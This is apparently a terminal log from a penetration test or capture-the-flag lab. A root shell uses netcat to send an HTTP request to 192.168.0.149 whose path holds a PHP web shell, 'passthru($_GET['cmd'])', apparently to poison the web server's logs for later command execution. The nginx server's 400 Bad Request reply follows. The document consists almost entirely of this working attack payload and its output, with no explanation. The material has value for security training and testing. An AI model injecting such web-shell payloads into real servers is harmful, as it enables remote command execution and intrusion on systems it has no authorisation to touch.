 root@laki3:~# nc 192.168.0.149 80
GET /<?php passthru($_GET['cmd']); ?> HTTP/1.1
HTTP/1.1 400 Bad Request
Server: nginx/1.6.2
Date: Thu, 25 Apr 2019 20:37:46 GMT
Content-Type: text/html
Content-Length: 172
Connection: close
<html>
<head><title>400 Bad Request</title></head>
<body bgcolor="white">
<center><h1>400 Bad Request</h1></center>
<hr><center>nginx/1.6.2</center>
</body>
</html>